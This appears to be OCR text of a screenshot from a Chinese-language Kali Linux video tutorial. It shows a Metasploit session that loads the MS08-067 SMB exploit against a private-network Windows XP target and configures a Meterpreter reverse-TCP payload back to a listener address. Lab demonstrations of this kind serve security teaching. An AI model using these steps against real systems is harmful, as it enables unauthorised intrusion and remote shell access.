 应用程序 位置 终端 9月5日 15:29
sources.list
CVE-2019-
0708
dev@kali2022: ~/桌面
自由的开发者 bilibili
RECON
LOOT
PAYLOAD
=[ metasploit v6.2.2-dev ]
+ -- --=[ 2227 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 863 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.31.202
rhosts => 192.168.31.202
msf6 exploit(windows/smb/ms08_067_netapi) >
msf6 exploit(windows/smb/ms08_067_netapi) > show opt
Module options (exploit/windows/smb/ms08_067_netapi)
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.31.202 yes The target ho
RPORT 445 yes The SMB servi
SMBPIPE BROWSER yes The pipe name
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit techniq
LHOST 192.168.31.140 yes The listen a
LPORT 4444 yes The listen p
Exploit target:
Id Name
-- ----
10 Windows XP SP2 Chinese - Simplified (NX)
disconnect: Administrator initiated disconnect.
└─$
英
$_
01:53 Finish